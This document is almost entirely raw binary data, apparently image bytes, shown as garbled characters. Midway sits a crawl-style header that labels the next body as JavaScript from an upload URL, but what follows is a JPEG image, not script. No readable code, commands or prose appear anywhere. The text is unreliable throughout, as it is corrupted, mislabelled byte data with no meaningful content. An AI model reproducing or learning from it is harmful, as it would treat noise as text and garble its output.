��=�o��x|�W�U�j�C��א2M#Nï���k����]&тt~c�T@e������ח�w���~�ԟP��c���f ������l�a�?�-W����sl!�;|˂�=$f����+�c���=�o��x|�W�F����9>�x�J"�mu��>K��$cax�3��F�;�?�莼��߇��?�uǑ�aJ�&͓��
y�[w��I�hc���<��^�Ŋ���h���Qe����Ƿ��x|�W������|Mn�D�U�y�hE)/2k���0����%��������(���Qњi*���莼��߇��?񴝤��]c0L#C�: �B�ep2��C`=���э�'j#I��F�̐ĲL�K��%�Jv���Ƿ��x|�W��� ��� �opfއ��yJ5���7T=u`aU�אּថ�m�9�7�� 3H�����p��������|�C� ��=����r�;��1!�K賅��p�,��Y+C��p:!g�<,~K�he��	�W �5�'�롙��=�����z�p�ݏ-��"��\�0!!Wu�x��c���a:��~T1.>_���tG^_��o�����o��� ߷��*�������둌ȋ��.\�;�e��/H@�sJk��{��i.e�,���7.{��1��|�^�k�3!O���� /�_L^�q:�>� �.\�/`���V��X����:Î�Uz�p7�
P@�K8����a�Yq�ܟ���tG^_��o�����b�8'M�U���}�
�	}���
%�s��CR�Fj�G�؛�G���8��J�T�0+��籏o�:�;-_�`�C��`e���-)�i��k���Gj��58f	y���{~`` PX*;@L3YS	�����a=��8|GDu��]��>_�� �������'�ucX��E�CӋ�
ںG���Su��E��ur;W�&;QO�=��|�=�{x1׆o���O2]���	�g�e�ri�O��<���8��J�y�h��[�na:�	�`���� mh2Or~�y~y����hy?/���{�~�Gy���x���hQ�������f:����Zq}�I�K>��ڽa���c������g���\����|�'@-��w[<�x��^�z�gCw�̦@����bJ�\
`ÁD�6`@�%���y~y��|_C�n\�|o��˕u���e���:��a��X���C�_�Ȳ�n�-�S�?�����wE�p��Gܚ>R�˞�=�{x1ׇɺ�
��¾�ٯ�f8�� Ԡ�B��7�(�Q�{r{��p������ߙ��}���˗.\�r�˗>�>��{|F��z�=�=�AGM��! �bo���,x�[��lL~�����
K��|)<�?|�盛���`��'��o�:��>�����q�̢t��Ƶ����7��i.kiU1Y��)���莼�/O��y�?��@r����8Q.�T�>bPz6�#��f����:��y����[m�H6i���-�q��
�����w��S�3՞�=�{x1ׇ����>�	�_��(/gXէ�ĸQ�0�a0����L+h�U+���ז��'������_%��r����y�8P+��s�&��LNY_p� ��oC�-Y�5��^|,�`�YQT�o/Z�ߐ���`渨ʕ=�{��>c�����A�^+� �s �Ԇj)�4>�7�����\�|��8�`r�J�]�s]�Y<���y�� ���r�˗.\�r���(��0�/�GT"4��^.#ӹ �$,w)���iXy�=4:�"�il��ut_ԋf~�*4��pB^3#�`�J�*��Ƿ��x|�Vn��^���{L��2���%�p�m����QFIՃ��Rc�����MyK������ Z�����\�� � Ӊr�\�r�\�r�˗.`&�������FR�ˑ�|���m� �������y���n�M	� ���?��Z6��6�kY<�=�)DVepW�F��J�=�{��>c�����8[��g��Z��{��̼��!��:��=��5q芜��6�Mf�N*�	c�ڷ��鐞M�QG4�t�6�O˗.\����	��z���z;D@�i&��te_��O
�/ͻ�BP���|u�+ꭃ���F��yZOv�*<������ؘL_�K�9e=W�9)�݊N	�%�`��}�+�*{��1��|�^-��R�)>�Z;���q'6+H��hԀ�'A��R��-�N$��*`�T4��*���^%EqE ehz��n�P�pA�/(\�r�ˋ/�˗.\�q{� ����f��,GR%����x����r�k�z�[�Z]���8jz��� {�+�pZ�[�6}�W��=�o��x|�W�8u{�e �z{�\�ȧ+�^��C| DM��u�'����_f>��!�y��^�;�:�Ix����?o~SMS@n�=d>�?�B��|7`�R��%eeee%e< �K%%%#�W���z=`AIL+ʵ?��	�Y.2��&��ނ@7Y�G/��%�.�OS�rT'�Oc�|�^-��L�c�ܺ�����k�*
��^Τ�s/�G�ن��(����U�7fU6���슯�������W�j;uw}[a�&����e�e�e�e��l�[.[�.[--�@��!��m����1:}UM��� �_� e]�=��� �NS��Oc��u��ya���-Ů�JIm�J�^�>�&��?pp��0�{�$'`�{>܋7����vZe�;�`t˕3�Ê֯c���wc�h�T��O���	Q�/%��~���s_=���d����;D�п����"Qo�b(ЖsE�;v�?�Oc��u��yV!6z��!�>�����C�&$n��b�c:x��� p�us�U� Q��?�#���]D�7u�p�0bXt~���H"%���ާƐ힑���^k���{J�[�D�`M�'���P���� �yp���c�����>C�(JGx"�PYN���η���1���������R������wtB�0g���o��q�r���r�n\�q,�$d7�5<��:����_�Z?K�K�*�`���g�Mk�=���� @m����1��|�^!ט�Ʉfj�ow��.Bǳ�a pc�=��t�-�;"��t;����K��1ߝ�<� ���._�|2V2⾮�h�솶��|� �&��d|��d�@ph��
�ߡݕ�s�v����{��1��|�^!ל�"X�3h:}# ��R�x���m�1OS�x�.�y]Va�e5�^��
[�\�~��O��}��e�]�����N^�^�� �v.�@�%S��@E|�Y�՘�`�y��L��#xSU�uy^~��=�����:�#(�b��.2�+����0��Ybn��ߺ���GI�	�e�{��SP���K�U��|�/���7�*T�R�J�*T�R�J�*T^Z R,���r�������}L������Z��XK����|�/�eZ��S��X]�@�=Z�IN���j�W7�_7W�����F��>c����0J&|��j�t?�8�\S���@�*'���}�8�BS�ݛ��F��F|�ޓ�껼o��c���\��.\��_�z�*T�5*T�Pł��,x���:�ܒ�ku}�r��;U���x����X�҄$?5eM�xV�4R�uO�gc܇��C���W�F�M��K����:GH�#�jf��xL����|1��ܫ0�w���	�ш*u���-�k��oγ���!��#S{[
������#ظ}���p��i+��b}����� �_��J�^+B��.\�r�˗.,�K���?#�._�w��/+�ATeq7���`�բ���L�P��#�Qq�ۑ�|5e:����-�滳Nf�݃_>K��.?{�˗.\�r�˗.\�r�˙$r�Ћv*L�;M��/)�ܹ~�1p����ؿ�G���b���cJ/LK&O{"\r�T�s���$ڦ���ɬ��CXs�n��JYR�J�*T�R�J�R�J�*T����T�R�J�*T�T�R��S7B��a�ꘓDo�<�r�˗/�����C��&�)R��/�6�*T�R�@R�pT���%J�  C48>�L<;����\�r�˗.\���v�'@��������lN��;S�(i �\����J�*T�R�J�*T�R�G�a�G��<X��q9/�˗.\�r���s3D�����8�y��c��y�xN̬���˟���\�.\�r��j���/�x1qNK�VR,1���r�Ù�&v�9�x��7��e�$a�> ˗/�Ds332�L�}��,�r�.\�r�ˋ1�F~�b����,�P�BP���!r�Y��9��ᅰ��yQ"D�@Q���w�h��ڝ��8B�W���(?��\�ƥJ�*�E�S���]u�uq���ތ��f[p�4/��5^�؃� R)݃��A.�nw���b�z�����?����H�LTOG��ּ�(,���ꮻs.��_.)�wۻ˰��/~FT��!�9n_9liY:���� w����*gx�V,c�%��@v�6U���J%��#�#Љ�)
C��2�CG���!ƥJ�>K��=���
�����㪝Z���i��xJ��W]���q��
8��x}���_	̸��湌��T�����J�*T�3DIPЕ+�*T!T�R���}�~X��Aо�-^�=�;�,h�ʹ���|*'c8C�b���>��Z�*T�\r% �¥q*Ws�_W�{�B"�R�R��9W�x�,��V@�����Eˋ^��*�]f
(�k�o��{C2�p���*T�R�J�*WњR�.��?������|w��<�V�~|��t�i�o����|��>i��=�AH
L����߬����P��lR��oأ�F�L�2p|��c�	����g�|3�>���j`�NP�r���g�|3�>;���O�~�	�
�T�tK�1E��C�E���s�����]x�@C�K���{�
��$\U�����ޤ�a"��[����|k+�Α8�/�7ˋ*��-�_���Z˧�O�1�@���w�\<��@7 E���x���1DA�8</׼�q��5��W�~+�'8��A)���~7��j<u`�������� �O��
���^��\�o��� j��l�����O�0`��|�7Ņt��N>dg�i�8(E�����X�Ug���� u�������M�G�Y|&<F��_E��4��Y�\J�*�
�6� @]����ˎ�"�7�#�K����GUyS)s\� P
\o�ȵt7��"�m��.����b���ϕ��;��V��?ύr*?2����:;���ڦ�՘:�~Jत�R��כ�~{�UJ�Ϧ��o��N��#�+Wo��69|�6Kgcvf@`b$c$7����sB�~dN��Ћ�:�t�����:K��>��s�����{�|�t37�Ũt=<����:
�țߗ�U��H��u�n��a������i8��gn���'C l�M�|�k@�)=&���i͞\A-eJ����M�~�0z.��t��0z�E���#ա���� K��A�B��Qב="��IT����H�Q'g�9V������8�u���P�j6uz�Ey�._�ۓX�~;�ݗ��g��#�KW^��ŷP�G���l`)_;`��4j�"[��3e�\Q"u��¿Um�ʪ�_C�T�J�@pI{�����DTU�ף܎C��Թ���DF�͇���+l\aҵ�/(?PV����w�a���g�Hr� �������w?� u]y����=V��֍���h������©��)r���ģ)���M��GM��  �Xzz��5e�e,�޻G�R%e���Pѽ�,�8R�o*���>����"d#֣j��� ��7�������:�ƾ�G*���G� m剠21ֿ�/O1���ʹaC�"+������3��Xt�fS�q1V�z���0=���B��L�![�{'�cxZ��X.�m9u��0�Q��r�G��`� +�-�e�11��9W���xxx��t:+�b_�򜆫��u���vy�%۬�B�^���~XA�� �_�zw1���@�À¥p ��H�W).\�r�˗/��ʾ_�J�p��a�*K\h��Dr'-��.N��΃}�ѷZ�D�������|+�����}���ɡ:�V���PPE"m/��D��ԣ�T|q*-��U��~���_�����<y*���+�ov�j&j24~X���P���.����C���"Q]^;@_y�B1��?�<j�����vH:��]��<*T�oO*�~�Kj�z�r�a6	��J'A�M�UhvI��������~,$Y�Bm����+���<nZi��k�Z�о�Ј>P����Wh$2իڍބnHr�G���Y������Gwsx52gR���A���tf�>��_6�U��|O�&��tj���t�:�����؄�w緤;@�MNZiPw���X�Ng���QX�)j�P)a̿��ס���c)
u?P�`l�zj� ��9jP5��2Sk�e~�o�Y�B�C�݃��P ؚ�j�yj9�����7� r��_?׎�˗�#[�2=w��=̶݀aW]������y9��L���ǃ����&\F�hh�lĐ���1.�����#�=q���ky��S#�M{u`��H��2���q�-�Rt�������	��r�-O��諚��%J��ʾ��f0>>��:��N^揙��� ؏���{xe��c`e�1�3���h��F�]f�	1#Ѹ�q��~��p P�]0լ��9�Xs�N�#�B��G������_?חR�	>�"��'�;��"u��q��<� �B�?��o�y��C�U|��au[7f��F�o���ͼ V5n
y���� �/Ҽj�o)��/������n_�r�*T�ʾ��� _K��� ���P������!�1�p%�I��,K�����/MW���U+�ǃјH莾�+)��j0��n"�")Y�[�"�b~��G��'l�vNQ��)čw�GMG�r����Y����K�|�>���O�~�y�G�K�>z�UmK<�� �O�~��?S��H�U�t�s���.���j�n�nV'��/\��M�R �`0
(�椌���0y@ �ہU���x��>L�p�&B%j�4~�U��7������feN�� 4*.x9��2C�«,�'�|�>	���E	��ƭ\.\�pC�)�φ~��?S����O��'�R]c�^*˚��x�\jW������`�4�  ��i�U+��}*
>���x_(���E�M��:��*���*G'���/ũPa��ڴj�F��b�o)���WBk˙������\�C�Y�����Ui��M;�[`E�f[/�r��_��_G
�yO]3��������z�!_QR�J�+�R��k�ЙxF�6�:�hܷZ�GZC���� �bRS�o�_"�J��}5�����2ѬX�Ty/���>�/�8tr0y�\�|�G6�+�>��{Ee�0��!̎� 4��N��Hc���6�L�!|�e˖�x�/�X���,��~�3-���Ԕ�GbsʃVR,Д��8 �/^+�0����.<�qx<v�x�G�/N/�O�"�>�
L� o�7�ʸ��z���t;�K��1x��*W!̸��px[�-����9Mx���o��60��.��
%ˌ�:�K�r�)U/����mo
�4�Hn��N2��D%sTesQ��&��u*T�R�s�o�M2�k;G8'�n��K�՞Rީ}O����S�
4�¹.�X���p���A�.\�r�˗._��IR��e�j���yNa��� � ��sD�ҙL���oy�Kt����+�1��./v<��A��
��i4�^=˗._3T����ଫ��ن�u�:�v0^��K�.\\fuE5XUsK�	Mt�5�s�a�˖˗.\�r��%})��4�5�ZʹS2�'�FZ�]1*$	R��r	�J�'r'b-�¸��Hu����)9� �<��7/���'���[	���#lPe��\k�f%�#�~��tf�)��0�.\���r����2�Jq�&�1��V�-3�њ1��9��uOH2<�a�a	|�¥sT�%2�r��pS��)j�b�ɬ>����U��bj{�K���3/�0`�	R��C��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251104/24740531-e54d-45fb-890c-2b6e4eba2254.js
body_size: 69685
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��             ��             ��    ȱ��A"��      !`�H� &  @T ��` X  �J@��X X�   IX  	d�d�"�        �P�`@   �@�H A0 ��  � �E"H  @  J�   ��ɞ2E\         T�K  �   @%�$�	�t   Q  �  �  & @%e�	aP@eb�O9"��      P�%e$�   %�H  H �	c� @ R�!$  @ T� Y  K  @2�r���U`      	D %` B� � �$ ��t   !`X2     �  	   $ &V6L�*�      B��K� JX  H  ŀL� K   @ �K  X �H 	  ��e�	C'*y�V      ��a6X X�  �   �@ &�@     �		K  %� %� @ ��� K  �` B��8�3�P��     �%e"  K  @�J H	` L�,� �YH&l� B�    !e�  )` �@��ɞr�U�    !)(  "l  � @ @�	�t�@ �2�     �  )$X� R��,(.N.T�*�    A*QH )` �   H�0X� "�  % dB�,,  � I` B� XP2��g��U`   ���  %, ,@ !(@D`�B� *	a`BP  @ $ @  %  "�AT�+)�X��  *aH@ Ė  (�@� 	c�    @	e HI  %@ ĀP�(  ��	aA("�����,UX  �"�  *b� @ �@ &�V    � �    ��D 	  �	 �  e�e��V JJ � �  @, �` u )   �� %��!H� @ %I X ��� � �`��r�f
� B���"�, ŀ � @X�:   ,� �@   �� � , 6Q(J ",,�\���� %�X ,H[}giv{�Y������u��DR }��o�gз�B��SK���ٗ���S�k;�9��Ν~4��7�@���D	eb�]Q��兩?=�ޯ�ǯ�Í~�=��'����t�E^�;��6��Y��ؿ�p|l�%{�6��s��<�����uG쾦8�m���#�w�n>���L~w��%G��~yΩ,�\, 2�r�f
�A	A)$@�1��O8�,b2���r�U�mbr�W;^�3-���eY�1&^*`�����n6|�       p��8�>�;.G����ym>��F�a�����cW�9���f�Q�;~'�|�Aw����|�^���q�D��bϛoI��]u�w�     �w��t0��)( 2�2���*�	eLXX :�K��h��     |p��O��(����c�s��1z��T��$��}N�̴uL��4�_�4���>�/��+��^�e����� :� \>n��z&����x����m���_���,� ���� =���^�i���}s}%�@Mx���{����꟡�oN���6��<OU���˘y��7xk�e>�E� �	B^&T��j` � g]��Waؼ��^�1����@��䇫�z�����T�_2�} �v|gIf-�Z���5�d֍�6x�a��b���eq2氖���x���q�eb�g��O����ޭۑn k�q��A'��� ��~���^��N6οGg:5�.�tM!<y�:4Y�o��[K�G|��޺	���#�m�H��o�O:=�  �\��0SL	 @ JX  Kߵ�[�����J�kR���$�����0�d�]P�gV9GV9�W8���w;W4[ʳ O���������}w\Wq�T[���6����3��G]���9����S��;���Y��7����Ca�r=|���\��~���즾�i��`���~��@7� ߴ~��A�n�T�������� V&\�)� � I��"y�:��t#�t#�t#C����i��tN.�]�gF9�ю'k�����=�tu�Mf>��Du�Lu�Pun{���q��ظ�;K��ْ��<u��ہ�z�/�����ǰ����]}ƫa���vb�%�u��o�;�f˛�Ř���u���tۮ�afjf�8f�9���M]��m4|�I�'��o�:0ٮ��izdw�;�:�z8'z8,��<��k#�/���?҃��^&T�
jX  21�:�>|       9]V�U�ݖ9��8���?����{���$��x����$����=p�{��;0m�@� ���^�F-���s<�Ҵ�5[c�\�s9ޏ��V�{�{����o���[����o���o���o���w<5~��U��  ��N&c��MH D z�&:�',�ֹ!ֹ!ֹ-�U��� 8��i5tz}{�G}{�{���_e{�c]���z<�W�����}ۏU6�i��:=^Nn�yY�W���oߣm5\�uǬ���ݍ�U���>�*�z1o��n��&T�y����N����.5��P?��\5^�U�H.V/i�]�����^��Q��G����8��_�	�  �	L�\�9���2�  A �y���z|Z;� <��ˍ3?7���@:�O���h�       ]���]�W�g�q���0Y��������žv�����}~�i��Y�~���y�Ɵ.�c�~t[���3��ΔQ/A5z�f������4�-�4�v�m��'�����3�2Y� I���<�B��!    I���Y�Y��_�U�3M����e�]�͜�k����q�E�ɧ�qK2���gcfOq�QV��
�K٬��N��uNfT�yA)���W��p��]?.q�"�e�vw��f.���G����#����:M��ao��:~c���&�-�� x��'�'���}��S�ї�tMo�.'�=�覫���]����� w���*[<��zr��z�a+�� �@�$	e�e�b��(  ����.�9�ˣ��#땚���U�߯�r,�ڱ�tx�HM/H��Ϸ��>ϿG;=�3�o��]��>㪀yz�@�c��9>�?����|�(���x��� �1s� _5z=�� .P ���k5� '��-_���~w��9C�3��Ss8�u~����Y(�  ���(����>x�����,�O-��^n�$ %���<e�(��  @	3��u���������G͛>c�?�KƤ�	�n��uG~�G�ꡧ��z�/���'���m�x<  �>���w�ʋ�Y���7؞@���\����o��N˲�{+�Z,��|}�U�uL5�~cf0�c�c��G���G���~w��{7�������z�:?H��5V�]C��r��� ��>9�/{� ��6������O dO7�(�T#�� $^&\�,�� �	 �O^��ڽ&y�<"�@#�B,�)���9�7��{./�,
����c�g��^����ޣD��~n/K ��#k��'Y����2���r^�G_�ҰNϲ��"�ۄu�s�z�W��/9����w�8�!��s�唊zy�#τƳ��uz:�q�u �}|���s7�;]��.�~�����hq�%, � e�e�B�� $Q@ 	�u`    �BB     J� %`  $A@��@@	,$����X@ ^&\�(� ��)D 	� P� `� L�  	` 	b@ B�@   $@ % �$ X��  �	@�  ^&\�J+�@ "K �& K    		    "� B� �  �"i, �	@$�	 �$ � 	e �  ^&\�+	 !P@K �Q�PA`  ) $�   R � K$ ` &% %�B�	�  ,YE�$   ^&\�)� H LX���:    A(@	�  , �� d�, K� �
 %� @  E����     ��˞2E5�!d�	  �� X  � @BP  �  B@ I, , $���� 	@ @ ,IP@�    ���<d�k�%@( ���: 	`  ��  � JX �   !` �   �H @  ��     2�2猒SX���%@& � )  a`%L��   �$ �  	` �T �RP�e@  H% 	      e�e�(�� )aa0� �  @K $� D  %�H �`   �� �XH L    E H      �L��"U5�H, �Ju  �  �  D�� 	` $  � �`	 ��YI@A*P	b@�  @�@�       e�e���H�` �,   ����@ %@ M� 	R�T � (J%HD� T� ��(        2�2�qO L: 	P   	�R   �X!Q  � " P"�B J�   �        /.x���ƪ�#�a,t 	a` X )` X  X�%@�E�  � @ @�B$  @	@@        �[Y�a���̇:`�� �  %� �$�   K	 @ �X   � B�P B@"�$  �� $         C�vd�r=��^�:     �  �  EJQ Y  @ !`,�HR�*   Y H          _и��;�o5��u��}|���Ā!b�   L� )  � R	  	`	 ��K �$   *H �         �:>�&�y}?o���<�{IB  , H� ��  D�  �H  %�   Y!
D�  %�JYH          �I�~w�����H�>_y,�,  @ � 	` � %�(  � 
@P ���!  @ ( H          >�zy�a���	� >9^�㛸6�U��� "��  ) H 	    `� ��,H   J H          �j��'ݾP  ��tnl�'a�g�1	Β�  �� �� E"ĈX	B� K D���!� 	` ��         �7��&���[��    �����?5k�~��CJ���L� X  �D  I X 	� %	@%�@� ,d� �        d�������w]����       񋚉�c����N���.aӎa�|C��k[!��'�t�-�����ַ�]U�:��.�,�G,�븳���.�e�\��O<����bqn��GZ��q�|��u�(���Y��'�n�x�Uz����gX�&��a�7-�7N齻��u�r7������qf��GZ��i�|��u�"�"��Wv��D��=�u�N������X9���q����(�            ]���z��w9�ݗ�����~�����|�<����~}���\����v�f��t�wc�y��Q�o�q}��Y��on�߶Ԕl���Vg����|��Հ 8�N�S�������+Q��bx�����w;-n����;� 4�wc�y��Q�a�p}����_����xqo?�y��Ke��~WF���y��                hy������G�tw���a���3Y��� "<�  2C���=�CM���˨מw�׾�ͳ>��y��*�  7ZT����������pF�CF��WW�F��W/�����;�mze�c�gl[|�+���-򾏃��������t�i�sfOGɻ��O�� D���a��  7]��^gh������               G��|� o{���?}�?A�����`�G�2�Οg��6����M��I���0<�|nl׷���89GW�]� =�i���},�����E�w2���r��s��i����G/�{��ߟ�l�8��)�����9� �)����?<�|��wO$�1z��7�n��Om��f�a���O�� D��W�}1���Y��z�S����� K��               4<�]�������:;��~0�`~�����Z1{,��Uv�gg�m�tߡ�y�Z2F�)��9��<vl(۲��N�o�I�U�N�[����ߺ�ϼw�w�ش��|�������S�/D`���w7���h:�e�8�n�捼k��??~���� ��;�1�ч-��0�m����8��S�'��wz���� E��:�����K�����}����� E�n� A���x-�              W��Uh������Z��rN�^'����p��o��dwVg�����~���qw�Ӆ/?�|��Ǜ�3�G�ܿ�y�y�>��M�N/cr��=Aq��"8�m2qz���ǚ���moQ����W�q������o@�c�o6y=�'	e����5i֌��W�s�����뇘�rG����܇���@���O���}7i�����9F�/S�������7����               `�۞'��h�m޴Cz��D7�޴C{�����$z^ ��9�t����{x�O��q�?���،^�APT�xy�����<�/�r�w���e�e�������twO�ȌއY�u|����Y�SџwW�s�����᫻Z0�@>�>����~w�����:��wk����|��=n� A���x-�              U�v�Fd3�GT����;3���ʽ�k���[��i��h��f�ǧ�9Ώ�?:��8� ?�
�ft�^�g�����urn��&��*�ٗ�Y��u�������%�/�r�w���e�e������6��Վ.�9N����7
cZ3������}�����;?�i��y��_����违GA��v�_i~��<_ϱ2�<������7����               j��߈��}�ҿ5�+_���=73N��c�v:�����0���^&_���~<ߠmu[^��ǩ�i8�ǎ����vߴ��M�%|M�c��z��­;^ۈ�7x��?�~����~���Ч^�//O��އ@���
����W�_�}���1��u}?�z_?E���wc�y��Q�a�p}�����:����N/in^�ȵ���O���G]n� A���x-�              i7Z��<O7�A,�r=<�}�c&,{_����������K����q�73��aNݿi����N/S����*8� �r��:�����~�c����_��L���ge|�h��ޗD�������j6���.�M���]�2z�_A���������;���{aF݇y���|oοE�닃/�  ���� K��              	��k뷄tl>�8��8��8��8��8��8��8��8��9���n˟��Z{�񎁋��� ����~W��0sz�ź�h[�o����E��ǖ5���/�i���m�v�5��~l��_g��:;�����?~�|��b��-���5�M�4�� �J��-���mG�w��[<�οH��u
7r�r�r�r�z�s���YP                                                                                                                                                                                                      �� .       340`2@1AP!#$"���  ����� [���{�}o�������>��������� _�?J>���{L}o�������>��������� [���{�}o�������>��������� _���{�}������K�V�zŽc�p8ٴ�������G`�����T���ii�������a 8ښV,�q������@ˇ��d�c��Mf������Z�'n|i.e[�[L[L[L[L[L[L[L3�s"��Um1m1m1m1m1m1m1l0��/%58���$Ce-[�j;�i��6/�E�RkH��Z�-��cB�ȶ�-�|q�G�q�G��dt$D����lˁ�c��fu�N������7!#�65��!n���q��X�8|���y�j����'�_Ζ\QvΎ���<;g�l��Gt��-�� l���öxv����:YY���7��u��'���!n���p"�`�ƭ�c���8�����Dpw�_�m���?�)W*�B�.B�.B�.B��N��U%\��\��\��\��8�u�Oo��^$BK!��t�&6��<�s�����$���[�hw��4���ɴ\�F�y���d��f��~R�y��������'���q�jE�����"�Bڐ�"i̇NI��"ڑmH��[R-��M5�}61��M�v�<ݭ5\��^�Jc�*-�0#9�'�.#��KG�9�#k������'��m���rGo���%L� �������o���@�]gmd-D��w'�6��	O*q� �r�A�����夅���������V�ߝ#�#�#�#�#�#�9MDC�#�#�#�#�#�!KO)�r�-�3ް;�z��X��`"[N+!�d��`w��C�&�rS��o%O�N��ZIi���!��/� n����H�� Y�l��>/�`����<;�`������oxG��od\W��G�h����V.6N��ȷ5�˂�GQԧ�9*e8�n/�]q�e�q��/��q�q��Q�?�V|\���9�䍯����;s�O̿[���c�#-O�-�5�)%�E��_�_�i�������dILt�F�ѱtl][F�ձul][V�ձul][TP���G��<ʷ�[�-��z��BܡnPDJ�?�rܡnP�([�-��r��A捕������K�l�8_��O��X�w$|�m\��!<�����Q�����Kq��4��Vj��X����ھ;G�h����|E��d�sS�_�η֟���<;��~�����|w����1�ȹO��O����<\p�EŐu�(��6|[�T�C��Ź��6�^/Dm�ۙ�-#�8;NO�TU�.1�&_L�����ZZ��������}j��$v���t�:h4�M ����H�t�	$Y'mrE>1�T�4����c9�u��g
��̌�}I��?^(��V5��Cq�6��N��|b�|i~
��u��I�+擑�^b�9����!̑̑̑̑̑̑̑̑̑̑�Ba�可��6|�w���ݲ;�Gv����#�g�S>�0;�x���#�dw���-ĺ�F��7r!s �n����r��^��.B�.b�.b�.b�.a��f�S�� 䛳��|i~
��ʤ�2r�O+��p�Ѽ��s�Is��q���69՚\~����3O"ڱmX��[V-�MW���\#R-�ՋjŵbڱmX��-�Ջc�ذ�%��⒈�j�^/9�j�޳XU>b��<|���������C�ɟj����`v�с�0;Vh����$�捯�#�7���S�h%�C
a^;_�7k��5O�/�Qk�S�)��?������_�_�ǌn�HO�hK��L����M��u�S�K�f�@�aT������T4��.>�����.l����n{n++���h�� D��lA\$��MB�͔Ȍ�A\3�}�1�0;�Gt�JҲ�&a2.K'��rp\]�jFEIi'ݰ;��.>07X�>4�fmD�MB#QŎL7����sD89MDY�\L�i�RM��a�j�a�I����� A��p4�,�Y!/�o-*4�;��2������2ʞ[m�H��=J5@x��u87�DxIk,�=�<�7X�>4�d���|CA�
��(�2�!��ۭ)�� ֨���WKH~B�v$�l�4�I!���i2�)�_��7Em��d��'��t�[N��fr;n�i� �փ�[m!�X��9���"RX%�KVx�j�_�L�k�I�R�jmt�#�GKH�%Rˋ�!)1%:�E} Т�����k��k$&D�x�2�SO%��xҖ�|U�)�e����O$6�%>7a�鮘	�J����Ɨ�+���;��T�A�����>�2"�&���in��6L��<����_�,��g�!�u�<�͸��Z^,�_�/�%�C"Pv#���u�S�K��Ym���x�q����K��JQ�B���|C��b�7��ZU�?�{�_�
FCQ$���G�bq�%iZq�� M!?�G�̈.[(�9��EH�&��FG�{���@�cT�S�Cc�dw,��0;�t��	ZAk&�&A���tT@ρK�o��i�S�#�8������Z�9!�BV�U7R�����Y���c�䍯��W��MCaז����6g�@�J'\&�qf��4��k'��)
��B�-�UIaS_X5�Y��$"{�� �m�js=������0�]B��(�^H2�
���#���B�,�.��u��I�|�UBj,(%��8���_�����S��w�նoH[�ڔ�$s_0o8��ΉO6RQ�jVD��}�úxwO��<\�$f��{�yx��y�k��m������6������ ���k��m������6��������� _��k��m�����[������ _��k����Q���6��������.
���D��{ߠ'�D��#Կ˥��*	� ����j?�-���~c'��).���J�F+|�p!9�U��1��o�ɗ�����-���k���k�G����/�d�q�h�1�d��1���k<������`C�IE*7M^�'Pȸ�I%������H���K�eĤ��8p����qi��?.�c������|؈�>��=&N2�����=9�.TȌ.K��52�{#���-f��`���H£6�t��*�BءlX�,[-�ŋbűbرlX�,Z�-k��ZŭbֱkX��Z�-k��ZŭbֱkX��Z�-k��RŭbԱjX�,Z�-K��RũbԱjX�,Z�-K��RũbԱjX�,Z�-+��RťbұiX��ZV-+��K�ұipZ\���hX��ZV-+��JťbбhX�,Z-��JťbұiX��Z-��Bš`�+	�$&���i �E��(���qq�.1��8I���+�qq�.1��8e�>Y�y,"����.lf���)��s`\�6j,�^e���1��fI.�8�F��6�]Fw�K��.l���:�W*-6��"�Ⱥ2RiK�|��wU�NK���#m�>�S�l�M�4��zCl�qp�.�������.�\#��K��Q�tqy�0�2� �@��mq���gʕ2���yϪ��/q+m�6�i���]m=��������j�li��V����,��gG	SR�qպ��6y�\`��ʛ�E�!�8�H�wT��S!ͪ��+q+k�6ڢ|!�#�p�%q���>�YuL��A��~|Q�����:&dE*��(S��MJK��$8����9;.jd5�t�*�|^����_ͪ��+q+k�6ڨ���8U�bn�ߟ!~0�>�)��̢S]�`E��n���<E�6#��p����m|y�9����2�����]���>���qJ�J�䍶�� 8��;	��;	#����_­��uV��J/�8�A�lK�[�)�L*��?'���!�GL�aQ�e����h.���ĭ�H�j�� �K��L��ԂΌjߌ�7Rb�H�6-M��4���#�+��m&�q�rԁj@�7���i��mên�,-�(��:������::Ύ����8�a v����_ۺ"�K�ڐ-H���4���v╸���mS>2��\e���1��m!�Pa���	rJc��ƣ��d�Z�ʹL�����,i����4:m-�F�5+C+����&;X�o������Jn�	[�iZ˪��+q+k�6�y�8��=�co���Ɲ��� ¹�����> �\l^����̀͝�֟^3��)���/w��y������#��2;fGl���2;�Gp�JҲƩ���=�����V�V���GT��oP��;\��ҏ��ie� �T�A��J�����ږ���W�E;y��y����%3wV�d���C�������)'�O�M�S�)�L%n��h9i%��е4-MSA	�B�0�v�av�Q�g�!���	O*q����KR�������s��8�#�Q�kh1	��V��L�վY">Qݺ�G�Rf|iF}Y��)Z8O3�2����H��wU�����sV���:l�tt]GE��tt]GE��tt]GE��tt]	��j�V�ekX(ϛ��&8��c��&8��c��&"�q�|q�n��,��r;����iZ���R�p��ʏ��:V���?2>yjߌ�k|�Q6�վ8�7uo��$�T����/n�V����'�r����H1Zr?evQ��$��+C�u���|A}��ƨ�(���X�g��t֐����&���f���K۟敭?{�+G	P�vS�a�l�}4�oh���ƕ�����!R��dR��V
C��Q�tE���z���Ɲ��S�cN�`t��ڛ����X�h�~�ص6-M��M��[�3wV�a
�7"
���/n�V����j�l`��9)�<%n��h.���_���Е�휭�4��J��n�-[�;y���ƙ��|��1��5���?�+Z~�
V�5M�0w������XҴ?�Q��/�[
^�J�
v�V�v�%Sm�7x9��:G:G:EP�׍?��̑ΑǎZ��f���K۟敭?{�+G��;���F'8�wWE�е׍+C�U%�)�Y:�-K�*R�x�0�\AΨ�%O�xS����Ok�7x*;�#�㛈�)_�o�4��[�(�<��m2�����q��\����Sk��{G�J��UWC������hO�ӬcM�
���Ny��ݰ�QaV��2�ھ)�8�o�ͭIi���h)D��K��+Gq$u%��cx��Ҵ?�U��t����d�n�Kw䃳­�ݦo�ͪ� ��JШl�R�����x��Ҵ?�.?rݤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤ�X��Bd3��RũbԱjX�L<%A[�Z����kpZ����kpZ����kp0�I�&�9)��"�l1�ت�-n[�#�
